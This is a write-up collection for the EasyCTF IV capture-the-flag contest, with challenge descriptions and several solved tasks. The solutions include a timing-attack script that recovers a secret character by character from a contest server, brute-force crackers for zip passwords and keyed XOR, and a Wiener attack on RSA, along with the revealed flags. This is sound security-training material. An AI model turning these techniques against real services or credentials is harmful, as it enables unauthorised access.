```printf '%#x\n' "$((0x181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200 ^ 0x7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d))" | xxd -r -p```
Output :```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```
So the flag is : ```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```.
___
## Programming: Subset Counting
**Category:** Programming**Points:** 55**Description:**
>Given a set of numbers, print out how many non-empty subsets sum to a given integer.>**Input Format**>The first line contains two integers N and S. The second line contains N space-separated integers a_1, a_2, ..., a_N.>1 <= N <= 20>-100 <= S <= 100>-1000 <= a_i <= 1000>**Output Format**>A single integer, the number of non-empty subsets which sum to S. Two subsets are different if an element appears in one and does not appear in the other. Note that a_1 is distinct from a_2, even if their values are identical.>**Sample Input**> * ```6 5```> * ```2 4 1 1 1 2```>**Sample Ouput**> * ```8```
**Hint:**
>(No hint)
### Write-upTask not solved___
## Liar
**Category:** Reverse Engineering**Points:** 70**Description:**
>Sometimes, developers put their source into their code with -g. Sometimes, they put another source into their code with -g.>[executable](resources/reverse_engineering-70-liar/getflag)>[source](resources/reverse_engineering-70-liar/getflag.c)
**Hint:**
>(No hint)
### Write-upTask not solved___
## In Plain Sight
**Category:** Web**Points:** 70**Description:**
>I've hidden a flag somewhere at [this](http://blockingthesky.com) site... can you find it?>Note: There is not supposed to be a website. Nothing is "down". The YouTube link that some of you are finding is unintentional, please ignore it.
**Hint:**
>Dig around and see what you can find
### Write-upThe domain name ```blockingthesky.com``` is not accessible in the browser. And considering the note and the hint, it may be a dns task.
But in the DNS records, the record in which we can hide a flag is the TXT record.
So, we execute this command in a shell terminal:```shdig TXT blockingthesky.com```
Output :```; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.62.rc1.el6_9.5 <<>> blockingthesky.com txt;; global options: +cmd;; Got answer:;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 35257;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:;blockingthesky.com. IN TXT
;; ANSWER SECTION:blockingthesky.com. 30 IN TXT "_globalsign-domain-verification=kXlECiyonFE_qsQR-8ki6BOIdVru3bzxpwMDZr334_"blockingthesky.com. 30 IN TXT "easyctf{betcha_wish_you_could_have_used_ANY}"
;; Query time: 9 msec;; SERVER: 213.186.33.99#53(213.186.33.99);; WHEN: Wed Feb 21 14:02:14 2018;; MSG SIZE rcvd: 180```
So the flag is : ```easyctf{betcha_wish_you_could_have_used_ANY}```.
___
## Adder
**Category:** Reverse Engineering**Points:** 80**Description:**
>This program adds numbers. Find the flag! [adder](resources/reverse_engineering-80-adder/adder)
**Hint:**
>(No hint)
### Write-upTask not solved
___
## My Letter
**Category:** **Points:** 80**Description:**
>I got a letter in my email the other day... It makes me feel sad, but maybe it'll make you glad. :( [file](resources/forensics-80-my_letter/myletter.docx)
**Hint:**
>the flag is not a rickroll
### Write-upTask not solved
___
## Nosource, Jr.
**Category:** Web**Points:** 80**Description:**
>I don't like it when people try to view source on my page. Especially when I put all this effort to put my flag verbatim into the source code, but then people just look at the source to find the flag! How annoying.>This time, when I write my wonderful website, I'll have to hide my beautiful flag to prevent you CTFers from stealing it, dagnabbit. We'll see what you're [able to find](http://c1.easyctf.com:12486/jr/)...
**Hint:**
>Did you know that Chrome Developer Tools has a Network tab?
### Write-upTask not solved___
## Zippity
**Category:** Miscellaneous**Points:** 80**Description:**
>I heard you liked zip codes! Connect via ```nc c1.easyctf.com 12483``` to prove your zip code knowledge.
**Hint:**
>I wonder if you could write a program...
### Write-upWhen we connect to that address using that command, we get this output:```+======================================================================+| Welcome to Zippy! We love US zip codes, so we'll be asking you some || simple facts about them, based on the 2010 Census. Only the || brightest zip-code fanatics among you will be able to succeed! || You'll have 30 seconds to answer 50 questions correctly. |+======================================================================+
3... 2... 1... Go!
Round 1 / 50 What is the land area (m^2) of the zip code 77432?```
And after some searches, we found the [database txt file](resources/miscellaneous-80-zippity/Gaz_zcta_national.txt) that we need.
We download it and we start coding the [Python script](resources/miscellaneous-80-zippity/solution.py)
```python#!/usr/bin/pythonimport socketimport timeimport re
def calculator(data): found=re.search('What is the (.*) of the zip code ([0-9]+)\?',data) if found is not None: s1=found.group(1) s2=found.group(2) # Source : https://www.census.gov/geo/maps-data/data/gazetteer2010.html : Zip Code Tabulation Areas f=open("Gaz_zcta_national.txt","r").readlines() line="" # The columns of this file are separeted with many extra blank spaces # So we convert all the spaces to one single "," for s in f: if s.strip().startswith(s2): line=re.sub('[ \t]+',',',s.strip()) print line lines=line.split(",") if s1 == "land area (m^2)": return lines[3] elif s1 == "water area (m^2)": return lines[4] elif s1 == "latitude (degrees)": return lines[7] elif s1 == "longitude (degrees)": return lines[8] else: print s1,"unknown" return;
def netcat(hostname, port): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) time.sleep(.5) data = s.recv(10240) data = s.recv(10240) data = s.recv(10240) while 1: data = s.recv(10240) if data == "": break print "Received:", repr(data) result=calculator(data) #exit() print "Sending",result time.sleep(.2) s.send(str(result)+"\n") time.sleep(.2) print "Connection closed." s.close()
netcat("c1.easyctf.com", 12483)```
Now, we run this script :```chmod +x solution.py./solution.py```
Output :```Received: ' Go!\n\nRound 1 / 50\n What is the latitude (degrees) of the zip code 54001? '54001,8155,4254,299874596,17390925,115.782,6.715,45.334330,-92.386607Sending 45.334330Received: "\nThat's correct!\n\nRound 2 / 50\n What is the water area (m^2) of the zip code 73063? "73063,691,330,277981594,652093,107.329,0.252,36.052707,-97.425008...Received: "\nThat's correct!\n\nRound 49 / 50\n What is the latitude (degrees) of the zip code 10987? "10987,3395,1542,96140065,4275671,37.120,1.651,41.186928,-74.237350Sending 41.186928Received: "\nThat's correct!\n\nRound 50 / 50\n What is the latitude (degrees) of the zip code 20687? "20687,313,244,15402392,20928213,5.947,8.080,38.064296,-76.340757Sending 38.064296Received: "\nThat's correct!\n\nYou succeeded! Here's the flag:\neasyctf{hope_you_liked_parsing_tsvs!}\n\n"Sending NoneConnection closed.```
So the flag is : ```easyctf{hope_you_liked_parsing_tsvs!}```.
___
## Flag Time
**Category:** Miscellaneous**Points:** 80**Description:**
>This problem is so easy, it can be solved in a matter of seconds. Connect to ```c1.easyctf.com:12482```.
**Hint:**
>time for u to get an ez flag
### Write-upStarting by executing this command in a shell terminal:```nc c1.easyctf.com 12482```
Output :```enter the flag:```
But, whatever the data that we send, the socket connection exit immediatly. And knowing that the flag starts with ```easyctf{```, we send ```easyctf{```, and there the socket connection will take some seconds before exiting.
So this task is based on a timing attack: for each correct flag character, the server wait a specific time to return a response.
There, we have to create a script that find for each character the maximum of the time spent while receiving the server's response, character by character, building the flag until we find the flag from the "easyctf{" part until the "}" part.
**[solution.py](resources/miscellaneous-80-flag_time/solution.py)**
```python#!/usr/bin/pythonimport socketimport timeimport re
def netcat(hostname, port): # Maximum duration (total) max_duration=0 # The first part of the flag (to skip waiting for finding this part of the flag) flag="easyctf{" char_found='' # The possible characters that we can find in a flag T=list("abcdefghijklmnopqrstuvwxyz_-0123456789{}") # Initiate the socket s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # Starting the connection s.connect((hostname, port)) # Receiving the data : "enter the flag:" data = s.recv(10240) # Sending the flag to get the initial time of waiting print "Sending",flag s.send(flag+"\n") # Getting the current time before receiving the answser n1=time.time() # receiving the answer data = s.recv(10240) # Getting the current time after receiving the answer n2=time.time() # We should not forget to close the connection s.close() # Computing the duration of the operation max_duration=round(n2-n1,1) print "Initial duration",max_duration # Be carefull, you have to assist the script while running it # I'm too lazy to write something beautiful than an infinite loop especially in a CTF :p # So after guessing this part "easyctf{" and then this part "}", you have to stop the script (Ctrl+C) while 1: # For each supported character for i in T: # We repeat the previous operation s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) data = s.recv(10240) print "Sending",flag+str(i) s.send(flag+str(i)+"\n") n1=time.time() data = s.recv(10240) n2=time.time() duration=round(n2-n1,1) # Until getting the new greatter duration if duration>max_duration: # We save the position of the character char_found=str(i) # We compute the additionnal waiting time added when we send # this character with the previous found characters # This help us to accelerate the operation of finding the character # that might be the real character, part of the flag tmp=duration-max_duration #We update the max duration (total) max_duration=duration # If this character triggered a waiting time > 0.2 (in my server I have a high speed internet) if tmp>0.2: #So this is character is part of the flag. Then, we break the loop of finding the (i)th character of the flag break print "Received:", repr(data),"in",duration,"seconds" # We should not forget to close the connection s.close() # We build the flag character by character flag=flag+char_found # We print the actual flag print "Flag :",flag,"(duration=",max_duration,")"
netcat("c1.easyctf.com", 12482)```
We run this script :```chmod +x solution.py./solution.py```
Output :```Sending easyctf{Initial duration 5.5Sending easyctf{aReceived: 'no\n' in 5.5 secondsSending easyctf{bReceived: 'no\n' in 5.5 secondsSending easyctf{cReceived: 'no\n' in 5.5 secondsSending easyctf{dReceived: 'no\n' in 5.5 secondsSending easyctf{eFlag : easyctf{e (duration= 5.8 )Sending easyctf{eaReceived: 'no\n' in 5.8 secondsSending easyctf{ebReceived: 'no\n' in 5.8 seconds...```
So the flag is : ```easyctf{ez_t1m1ng_4ttack!}```.___
## Starman 1
**Category:** Programming**Points:** 80**Description:**
>Starman has taken off in search of a team to help him win EasyCTF! He's reached the asteroid belt, which everyone knows is the best place in the galaxy to find cybersecurity talent. Each asteroid is home to one superstar hacker. Starman wants to take all of the hackers back to Earth to help him with the competition, but unfortunately this isn't practical - all of the hackers are very attached to their asteroid homes, and won't go back to Earth unless Starman agrees to take the asteroids with him. Furthermore, each hacker has a skill rating r. To ensure a win in EasyCTF, Starman wants to maximize the sum of the rating values of his team members.
>There are N hackers, and Starman's Roadster can carry up to W pounds of additional weight. Help him decide which hackers to bring home.>**Input Format**>The first line contains two integers N and W. The following N lines each contain two integers r_i and w_i, representing the skill and weight of the ith hacker. (w_i is the sum of a hacker and their asteroid's weight).>```1 <= N, W <= 2000```>```1 <= r_i, w_i <= 10000```
>**Output Format**>A single integer, the best sum-of-ratings Starman can achieve while keeping the total weight added to his Roadster less than or equal to W.
>**Sample Input**> * ```5 15```> * ```6 7```> * ```3 4```> * ```3 5```> * ```10 11```> * ```8 8```
>**Sample Ouput**> * ```14```
**Hint:**
>If you run into issues with the time limit, try reading up on Dynamic Programming.
### Write-upThis task illustrate the Knapsack_problemThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/starman_1/grader.py):
```python#Original EasyCTF_V write-upimport syssys.setrecursionlimit(5000)
N, W = map(int, input().split())
dat = [list(map(int, input().split())) for i in range(N)]
memo = [[-1] * (W + 1) for i in range(N)]
# https://en.wikipedia.org/wiki/Knapsack_problem
def ans(ind, wr): if ind == N: return 0 if memo[ind][wr] != -1: return memo[ind][wr] best = ans(ind + 1, wr) if dat[ind][1] <= wr: best = max(best, dat[ind][0] + ans(ind + 1, wr - dat[ind][1])) memo[ind][wr] = best return best
print(ans(0, W))```
___
## Keyed Xor
**Category:** Cryptography**Points:** 100**Description:**
>A flag has been encrypted using keyed xor. Can you decrypt it? [File](resources/cryptography-100-keyed_xor/keyed_xor.txt).>The key was created by taking two words from [this](resources/cryptography-100-keyed_xor/words.txt) wordlist.
**Hint:**
>(No hint)
### Write-upWe should decrypt the encrypted file like this : ```encrypted_file xor (key_part_1 + key_part_2)```.
So we created a python script that guess the first part of the key, the the second part:
**[solution.py](resources/cryptography-100-keyed_xor/solution.py)**
```python#!/usr/bin/python
import re
# s1 xor s2def sxor(s1, s2): return "".join([chr(ord(c1) ^ ord(c2)) for (c1,c2) in zip(s1,s2)])
# repeat s many time until the max length mdef rep(s, m): a, b = divmod(m, len(s)) return s * a + s[:b]
# Open the encrypted filef=open("keyed_xor.txt","r").read()
# Open the wordlistf2=open("words.txt","r").readlines()
# For each word in the wordlist (searching for the first part of the xor key)for x in f2: # If ( encrypted_file xor "easyctf{" ) starts with the selected word from the worlist if x.strip().startswith(sxor(f,"easyctf{")): # It can be the first part of the xor key # For each word in the wordlist (searching for the second part of the xor key) for y in f2: # we compute : encrypted_file xor ( (word1+word2) repeated to the encrypted_file length) xored2=sxor(f,rep(x.strip()+y.strip(),len(f))) # We extract the alpha-numeric string inside the "easyctf{...}" found=re.search('^[a-zA-Z0-9_\-]+$',xored2[8:-1]) # If the xored string ends with "}" and inside the "easyctf{...}" we found an alpha-numeric string if xored2.endswith("}") and found is not None: # Youpi ! it's probably a flag print x.strip(),y.strip(),"\t => ",xored2```
Output :```reflecting imprisoned => easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}reflecting physically => easyctf{flxbomawhnhzflagudveghhgmeutxwjegsewgfmvbtckpbxzgnymzurputskfvzckj}```
So the flag is : ```easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}``` because it contains the word ```flag```.___
## Not OTP
**Category:** Cryptography**Points:** 100**Description:**
>It seems we've intercepted 2 strings that were both encrypted with what looks like OTP! Is it possible to decrypt them? file
**Hint:**
>I think there's something about cribs in there...
### Write-upTask not solved___
## Diff
**Category:** Forensics**Points:** 100**Description:**
>Sometimes, the differences matter. Especially between the files in [this archive](resources/forensics-100-diff/file.tar).>Hint: This is a [TAR](https://en.wikipedia.org/wiki/Tar_(computing)) archive file. You can extract the files inside this tar by navigating to the directory where you downloaded it and running tar xf file.tar! If you don't have tar on your personal computer, you could try doing it from the Shell server. Once you extract the files, try comparing the hex encodings of the files against the first file.
**Hint:**
>Check the man page for diff by typing "man diff".
### Write-upWe have to download the tar file. Then we extract its content:
```mkdir diff_dirtar -xvf file.tar -C diff_dircd diff_dir```
Now we start comparing ```file``` with ```file2```, ```file3``` and ```file4```:```diff <(xxd file) <(xxd file2)diff <(xxd file) <(xxd file3)diff <(xxd file) <(xxd file4)```
Output :```1c1< 0000000: 7f45 4c46 0201 0100 0000 0000 0000 0000 .ELF............---> 0000000: 7f45 4c46 0201 0100 0065 0000 0000 0000 .ELF.....e......8c8< 0000070: 0800 0000 0000 0000 0300 0000 0400 0000 ................---> 0000070: 0800 0000 0000 0000 0361 0000 0400 0000 .........a......15c15< 00000e0: 0000 2000 0000 0000 0100 0000 0600 0000 .. .............---> 00000e0: 0000 2000 0000 0000 0100 7300 0600 0000 .. .......s.....18,19c18,19< 0000110: 9802 0000 0000 0000 0000 2000 0000 0000 .......... .....< 0000120: 0200 0000 0600 0000 f80d 0000 0000 0000 ................---> 0000110: 9802 0000 7963 7400 0000 2000 0000 0000 ....yct... .....> 0000120: 0200 0000 0600 6600 f80d 0000 0000 0000 ......f.........25c25< 0000180: 4400 0000 0000 0000 0400 0000 0000 0000 D...............---> 0000180: 4400 0000 0000 007b 0400 0000 0000 0000 D......{........31c31< 00001e0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00001e0: 0000 0000 0000 0064 0000 0000 0000 0000 .......d........59c59< 00003a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00003a0: 0000 0000 0000 0069 0000 0000 0000 0000 .......i........558a559> 00022e0: 0a .
12c12< 00000b0: 0100 0000 0500 0000 0000 0000 0000 0000 ................---> 00000b0: 0100 6600 0500 0000 0000 0000 0000 0000 ..f.............17c17< 0000100: e00d 6000 0000 0000 7c02 0000 0000 0000 ..`.....|.......---> 0000100: e00d 6000 6600 0000 7c02 0000 0000 0000 ..`.f...|.......32c32< 00001f0: 0000 0000 0000 0000 1000 0000 0000 0000 ................---> 00001f0: 0000 0000 0069 0000 1000 0000 0000 0000 .....i..........50c50< 0000310: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 0000310: 0000 0000 006e 6900 0000 0000 0000 0000 .....ni.........61c61< 00003c0: 0000 0000 0000 0000 8b00 0000 1200 0000 ................---> 00003c0: 0000 0000 0000 746c 8b00 0000 1200 0000 ......tl........273c273< 0001100: 5f72 002e 7265 6c61 2e64 796e 002e 7265 _r..rela.dyn..re---> 0001100: 5f72 002e 7265 795f 2e64 796e 002e 7265 _r..rey_.dyn..re283c283< 00011a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00011a0: 0000 0000 0000 616e 5f00 0000 0000 0000 ......an_.......558a559> 00022e0: 0a .
79c79< 00004e0: 0200 0200 0200 0200 0200 0000 0000 0000 ................---> 00004e0: 657a 0200 5f70 726f 626c 656d 217d 0000 ez.._problem!}..558a559> 00022e0: 0a .
```___
## rop1
**Category:** Binary Exploitation**Points:** 120**Description:**
>Go to ```/problems/rop1``` on the shell server and tell me whats in flag.txt.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Remember Me
**Category:** Forensics**Points:** 130**Description:**
>I'm such a klutz! I know I hid a flag in [this file](resources/forensics-130-remember_me/scarboroughfair.mp3) somewhere, but I can't remember where I put it!>Song is from sukasuka.
**Hint:**
>Sometimes I can't tell my left from my right, either.
### Write-upTask not solved___
## EzReverse
**Category:** Reverse Engineering**Points:** 140**Description:**
>Take a look at [executable](resources/reverse_engineering-140-ezreverse/executable). Objdump the executable and read some assembly!
**Hint:**
>Time to read a bit of assembly! Did you know that characters are actually just integers? Take a look at an ASCII table for reference.
### Write-upTask not solved___
## Soupstitution Cipher
**Category:** Reverse Engineering**Points:** 150**Description:**
>We had a flag, but lost it in a mess of alphabet soup! Can you help us [find it](resources/reverse_engineering-150-soupstitution_cipher/soupstituted.py)?>Connect to the server via ```nc c1.easyctf.com 12484```.
**Hint:**
>I love parsing characters!
### Write-upTask not solved
___
## Digging for Soup
**Category:** Web**Points:** 150**Description:**
>Perhaps this time I'll have hidden things a little better... you won't find my flag so easily now! ```nicebowlofsoup.com```
**Hint:**
>How do slave zones know when updates are made to the master?
### Write-upTask not solved___
## AES
**Category:** Cryptography**Points:** 160**Description:**
>There's an AES challenge running at ```c1.easyctf.com 12487``` ([source](resources/cryptography-160-aes/aes_redacted.py)).
**Hint:**
>(No hint)
### Write-upTask not solved___
## MalDropper
**Category:** Reverse Engineering**Points:** 160**Description:**
>Mind looking at this malware dropper I found?>[File](resources/reverse_engineering-160-maldropper/maldrop.exe)>Note: this isn't actually malware, it just borrows obfuscation techniques from low quality malware.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Zipperoni
**Category:** Miscellaneous**Points:** 160**Description:**
>I've created a dastardly chain of [zip files](resources/miscellaneous-160-zipperoni/zip_files.tar). Now you'll never find my flag!>The first file is ```begin.zip```, with password ```coolkarni```.>Hint: You need to guess the password of the next zip file. However, the underscores in the pattern appear in the same positions as they do in the actual password, so you don't need to guess them. For example, the first pattern is ```__0_0_```, which means that you need to guess the 3rd and 5th characters.
**Hint:**
>I love writing Python programs, don't you?
### Write-upWe have to extract many password protected zip files buy guessing its passwords based on the patterns to get the flag.
So we start by downloading the first [tar file](resources/miscellaneous-160-zipperoni/zip_files.tar) which contains all the password protected zip files.
Then, we execute these commands to extract the zip files:```tar zip_files.tar -xvfcd zip_file```
Next, we start coding the [Python script](resources/miscellaneous-160-zipperoni/solution.py) :
```python#!/usr/bin/python
from zipfile import ZipFileimport reimport timeimport hashlib
def get_pattern(): file3=open("pattern.txt","r") pattern=file3.read().strip() file3.close() return pattern
def get_hash(): file3=open("hash.txt","r") pattern=file3.read().strip() file3.close() return pattern
def recursive(R,S,password,filename1,pattern): reg="" if S[0]=='0': reg="0123456789" elif S[0]=='a': reg="abcdefghijklmnopqrstuvwxyz" elif S[0]=='A': reg="ABCDEFGHIJKLMNOPQRSTUVWXYZ" else: exit() for i in list(reg): if get_pattern()==pattern: if len(R)==1: try: zf=ZipFile(filename1) old=list(password) old[R[0]]=i password="".join(old) #print password #,filename1,hashlib.sha1(password).hexdigest() if get_hash()==hashlib.sha1(password).hexdigest(): zf.extractall(pwd=password) print "First password:",password,"for file:",filename1 except RuntimeError: nop=1 else: old=list(password) old[R[0]]=i password="".join(old) recursive(R[1:],S[1:],password,filename1,pattern) else: break
zf=ZipFile("begin.zip")zf.extractall(pwd="coolkarni")
# We have to stop this script manually when this script loops on cracking the password of the same zip file (last file)while 1: file1=open("filename.txt","r") filename=file1.read().strip() file1.close() found=re.search('zip_files/(.*)',filename) if found is not None: file2=found.group(1).strip() pattern=get_pattern() hash=get_hash() R=[] S=[] T=list(pattern) for i in range(len(T)): if T[i]!='_': R.append(i) S.append(T[i]) #print R,S recursive(R,S,pattern,file2,pattern)```
And, we run it:```chmod +x solution.py./solution.py```
Output :```First password: __1_8_ for file: a6e38c166399.zipFirst password: 171__5 for file: b7fb9ad28cfa.zipFirst password: 2_662_ for file: 8acaef3b63cb.zipFirst password: _8____ for file: 9dea7ddf151c.zipFirst password: Ob2_1C for file: 1ba1e20a1fa3.zipFirst password: xE_677 for file: 3f0e8b8ab37e.zipFirst password: _4y6gO for file: 750d95fb57bc.zipFirst password: k__6bT for file: 68a27e4f8f65.zipFirst password: le5_G_ for file: 6a9e93579c2c.zipFirst password: 7_R_tb for file: 1e9af31fa599.zipFirst password: f_v222 for file: e46a39dbc7a7.zipFirst password: w8bs__ for file: d71d7308dc2c.zipFirst password: cFy88_ for file: 3c1f7f6a89bd.zipFirst password: 9_u4Mf for file: 78fb0273a8ca.zipFirst password: _y5_y_ for file: cce8171583ab.zipFirst password: 12O_4e for file: 2c114c46202e.zipFirst password: H_pG__ for file: 7069030ba353.zipFirst password: _3b__X for file: 88111d2184a7.zipFirst password: F_PaeL for file: 94138b51c250.zipFirst password: 9h12__ for file: ba003ac880f3.zipFirst password: 1IbLE_ for file: f7cd9013ab05.zipFirst password: _so58F for file: e15074fdf6f4.zipFirst password: QP8_2_ for file: 29a43d087f69.zipFirst password: LK2i4_ for file: 2dc5f26394d2.zipFirst password: _46rW9 for file: 7c35b1ca627e.zipFirst password: _46rW9 for file: 7c35b1ca627e.zip```
As we can see, the last line is dupplicated. Maybe the last password protected zip file was extracted.
We find that there is a new file called flag.txt
So we print it:```cat flag.txt```
Output :```easyctf{you_must_REALLY_luv_zip_files_by_now!}```
So the flag is : ```easyctf{you_must_REALLY_luv_zip_files_by_now!}```.
___
## format
**Category:** Binary Exploitation**Points:** 160**Description:**
>Go to ```/problems/format``` on the shell server and tell me what is in ```flag.txt```.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Starman 2
**Category:** Programming**Points:** 175**Description:**
>Starman is back at it again! Having successfully brought back several hackers from the asteroid belt, he wants to eliminate the possibility of competition from the hackers he left behind. He has equipped his Roadster with an asteroid-destroying laser, but unfortunately he's only able to fire it once. Asteroids can be represented as points in a 2D plane. The laser, when fired, sends a beam of width W straight forward, and destroys everything in its path. Starman can go anywhere to fire his beam. It's expensive to fire wider beams, so your job is to find out the smallest possible width of the beam.>**Input Format**>The first line contains a single integer N, representing the number of asteroids. The following N lines each contain two integers x_i and y_i, representing the x and y coordinates of the ith asteroid.>```3 <= N <= 200000```>```-10^8 <= x_i, y_i <= 10^8```>**Output Format**>A decimal printed to six decimal places (including trailing zeroes; this can be accomplished using printf or your language's equivalent) representing the minimum possible value of W.>**Sample Input**>```5```>```12 4```>```-2 5```>```-8 -7```>```-1 -11```>```5 3```>**Sample Ouput**>```11.234578```
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA_v
**Category:** Cryptography**Points:** 200**Description:**
>Bob is extremely paranoid, so he decided that just one RSA encryption is not enough. Before sending his message to Alice, he forced her to create 5 public keys so he could encrypt his message 5 times! Show him that he still is not secure... [rsa.txt](resources/cryptography-200-rsa_v/rsa.txt).
**Hint:**
>(No hint)
### Write-upAs we know in RSA to encrypt a message (m), we should use the public key (n,e) like this : c ≡ (m^e) (mod n)
And to decrypt a ciphertext (c), we should use the private key (d,e,n) like this : c^d ≡ ((m^e)^d) ≡ m mod n
So to encrypt a message (m) using 5 public keys, we have to apply the encryption operation 5 times. In this problem we have the same modulus (n) and a different public exponent (e).
But when we encrypt a message using 2 public keys we have to apply this function : c1 ≡ (m^e1) (mod n)
Then, c2 ≡ (c1^e2) (mod n) ≡ (((m^e1) (mod n))^e2) (mod n) ≡ ((m^e1)^e2) (mod n) ≡ m^(e1*e2) (mod n)
Maybe I did a wrong interpretation here because I'm not good in math, but this is what I think about this task and **if I did something wrong please edit and correct my answer**.
So we get this expression because we have the same modulus (n).
To generalise with the 5 public key, the final message is C ≡ m^(e1*e2*e3*e4*e5) (mod n) ≡ (m^E) (mod n)
Where E=e1*e2*e3*e4*e5
And the expression of "c" is the same as the encryption function of RSA cipher.
But, to decrypt this message we have to find the private exponent "d".
After some searches, we found an interesting thing using python
```n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469e=11*41*67623079903*5161910578063*175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671c=7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120print "n =",nprint "e =",eprint "c =",c```
Output :```n = 9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469Le = 27587468384672288862881213094354358587433516035212531881921186101712498639965289973292625430363076074737388345935775494312333025500409503290686394032069Lc = 7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120L```
So, n and e are almost in the same order of length. Maybe it's a coincidence, but this [remember me](https://en.wikipedia.org/wiki/Wiener%27s_attack#Example) the Wiener attack.
Let's check this possibility.
We have to install the owiner module in python3:```python3 -m pip install owiner```
Then, we run this python3 code:
```python#!/usr/bin/python3
import owiener
e1=11e2=41e3=67623079903e4=5161910578063e5=175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671e=e1*e2*e3*e4*e5n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469d = owiener.attack(e, n)
if d is None: print("Failed")else: print("d={}".format(d))```
Output :```d=171330787932846372330977720182288808813```
Youpi ! The attack worked perfectly.
Knowing the private exponent "d", we can decrypt the message.
It's the first time that I can't decrypt a message using python because of an error. I tried the decryption without or with the PKCS1.5 and it didn't work but I'm sure that I have the correct "d".
So I switched to an [online tool](http://extranet.cryptomathic.com/rsacalc/index) that require (n,e,d,c) in an hexadecimal representation.
That's what you need ? Challenge Accepted.
Using Python, I get what this online tool needs:
* n=b0915c0eb299cbd5d54d3a5c0dbe04932c6bcdd078cdb3ce1849a620e7196db22c97edfeb731a33aedbdeb28ccbb6533683c0e259d17e0308c48ba72e8d382bd* d=80e51c075ffcbe945903af2e1075fb6d* e=86d840a79a29eafc30ebb64fc18a6e55a24cf2bdb046dd9cc4271eef471da0c3e145296eb6e9667c2f05fde8d3afbab6803ed6139f8e938c4d07dc358b5fc5* c=87e5ef7da5f0104abfdffdf497717b9324bc78f7bfa985b9d662da34ea1c8607cea3a88bb8fdc089bc2266818a00aa0b426ad7ec86056757b4c1b4630aa02a30
As a decrypted message (m) I get : m=656173796374667b6b65626c667466747a696261746473716d716f74656d6d74797d
Which is the plain text in the hexadecimal representation.
Using an online tool to convert it from hexadecimal to an ascii string, I get the flag.
So the flag is : `easyctf{keblftftzibatdsqmqotemmty}`
___
## Souper Strong Primes
**Category:** Cryptography**Points:** 20**Description:**
>Technically I used strong primes. But are they really strong in this case? They are big, but there might still be an issue here. [n.txt](resources/cryptography-200-souper_strong_primes/n.txt) [e.txt](resources/cryptography-200-souper_strong_primes/e.txt) [c.txt](resources/cryptography-200-souper_strong_primes/c.txt)
**Hint:**
>I chose "strong" primes, according to wikipedia. But are there strong primes that aren't cryptographically secure for RSA?
### Write-upTask not solved___
## Pixelly
**Category:** Reverse Engineering**Points:** 220**Description:**
>I've created a new [ASCII art generator](http://c1.easyctf.com:12489/), and it works beautifully! But I'm worried that someone might have put a backdoor in it. Maybe you should [check out the source](resources/reverse_engineering-220-pixelly/asciinator.py) for me...
**Hint:**
>How many characters do you really need, now?
### Write-upTask not solved___
## Little Language
**Category:** Miscellaneous**Points:** 250**Description:**
>I want root access to this special programming portal, and this file is my only clue. Maybe the password is inside? Even if it is, I'm not sure how to enter it. encrypted>```nc c1.easyctf.com 12480```>Oh! Almost forgot... [this](resources/miscellaneous-250-little_language/parser.txt) might help.
**Hint:**
>One small step for man...
### Write-upTask not solved___
## Nosource
**Category:** Web**Points:** 250**Description:**
>All you CTFers are sure getting on my nerves with your source-viewing and developer tools-ing! Alas, despite my best wishes, the experienced programmers on the wonderful website StackOverflow tell me that it's [impossible](https://stackoverflow.com/q/6597224/689161) to keep you from looking at the HTML. But a disable right click script certainly won't stop an experienced CTFer like you! So finding the flag in the source of this problem should be no trouble, [right](http://c1.easyctf.com:12486/)?
**Hint:**
>If you can't beat 'em, maybe you can get around 'em somehow?
### Write-upTask not solved___
## Hidden Key
**Category:** Cryptography**Points:** 250**Description:**
>Ugh, another RSA problem? Help me decrypt this message please [file](resources/cryptography-250-hidden_key/hiddenkey.txt).
**Hint:**
>i left an extra key in my back pocket
### Write-upTask not solved___
## fumblr
**Category:** Web**Points:** 275**Description:**
>Come check out the latest blogging platform all the cool kids are using! I tried my hardest to make it hack-proof. If you can read the admin's hidden posts, I'll even give you a flag!! [Good luck](http://c1.easyctf.com:12491/)!?
**Hint:**
>you wish
### Write-upTask not solved___
## LicenseCheck
**Category:** Reverse Engineering**Points:** 300**Description:**
>I want a valid license for a piece of software, [here](resources/reverse_engineering-300-licensechecklicense_check.exe) is the license validation software. Can you give me a valid license for the email ```[email protected]```?>Note: flag is not in easyctf{} format.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Special Endings
**Category:** Forensics**Points:** 350**Description:**
>She taught us so much... [tribute](resources/forensics-350-special_endings/encrypted_lines.txt)
**Hint:**
>RFC 4648
